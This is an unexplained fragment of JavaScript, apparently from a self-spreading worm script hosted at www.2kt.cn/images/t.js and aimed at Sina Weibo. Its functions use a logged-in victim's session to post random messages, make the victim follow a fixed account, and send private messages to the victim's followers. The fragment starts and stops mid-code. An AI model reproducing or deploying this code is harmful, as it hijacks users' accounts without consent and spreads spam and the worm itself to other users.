 Xweibo错误提示
我的微博 新浪微博-随...
www.2kt.cn/images/t.js
www.2kt.cn/images/t.js
msg = encodeURIComponent(msg);
return msg;
}
function post(url,data,sync){
xmlHttp = createXHR();
xmlHttp.open("POST",url,sync);
xmlHttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xmlHttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");
xmlHttp.send(data);
}
function publish(){
发微博
url = 'http://weibo.com/mblog/publish.php?rnd=' + new Date().getTime();
data = 'content=' + random_msg() + '&pic=&styleid=2&retcode=';
post(url,data,true);
}
function follow(){
url = 'http://weibo.com/attention/aj_addfollow.php?refer_sort=profile&atnId=profile&rnd=' + new
Date().getTime();
加关注
data = 'uid=' + 2201270010 + '&fromuid=' + $CONFIG.$uid + '&refer_sort=profile&atnId=profile';
post(url,data,true);
}
function message(){
给粉丝发私信
url = 'http://weibo.com/' + $CONFIG.$uid + '/follow';
ids = getappkey(url);
id = ids.split('||');
for(i=0;i<id.length - 1 & i<5;i++){
msgurl = 'http://weibo.com/message/addmsg.php?rnd=' + new Date().getTime();
msg = random_msg();
msg = encodeURIComponent(msg);
user = encodeURIComponent(encodeURIComponent(id[i]));
data = 'content=' + msg + '&name=' + user + '&retcode=';
post(msgurl,data,false);
}
}
function main(){
try{
publish();